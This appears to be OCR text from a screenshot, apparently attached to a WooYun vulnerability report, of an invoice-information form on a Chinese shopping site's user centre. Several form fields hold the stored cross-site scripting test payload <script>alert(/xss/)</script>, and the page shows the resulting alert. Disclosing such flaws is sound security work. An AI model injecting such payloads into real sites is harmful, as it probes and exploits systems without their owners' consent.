 my.coo8.com/UCenter/InvoiceList.aspx
北京市 Chaoyang, LN, CN
我的秒杀
我的团购
我的评论
收藏夹
服务中心
购买咨询
我的投诉
我的建议
个人信息管理
个人资料
修改密码
闪电购
收货地址升级啦!
发票信息
我的级别
我的积分
优惠券
增值税发票专用发票资质填写
注意事项：
首次开具增值税专用发票的客户需传真加盖公章的营业执照副本、税务登记证副本、
司客服（不接受到付邮件）。为了您的订单可以得到及时处理，请在传真上标明订单号。
传真号码：010-57303618
增值税专用发票不随货物一起发放（包括自提）
单位名称： <
纳税人识别号： <
注册地址： <
注册电话： <
开户银行： <script>alert(/xss/)</script>
银行账户： <script>alert(/xss/)</script>
发票收件人： <script>alert(/xss/)</script>
联系方式： <script>alert(/xss/)</script>
/xss/
确定
www.wooyun.org